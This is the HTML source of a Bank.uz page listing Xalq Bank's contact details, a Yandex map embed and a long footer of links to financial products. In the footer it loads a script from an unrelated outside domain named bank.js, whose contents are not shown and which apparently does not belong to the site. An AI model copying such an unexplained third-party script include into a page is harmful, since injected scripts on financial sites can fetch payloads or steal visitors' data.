                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_branches">
                                                                                Filiallar: 231                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_atms">
                                                                            Bankomatlar: 1330                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_mini-banki">
                                                                            Mini banklar: 30                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@xb.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@xb.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:1106">
                                                                        <span class="org-info-right-text medium-text">1106</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://www.xb.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        www.xb.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.211839','LAT':'41.291604','TEXT':'Xalq Banki'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.291604, 69.211839],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
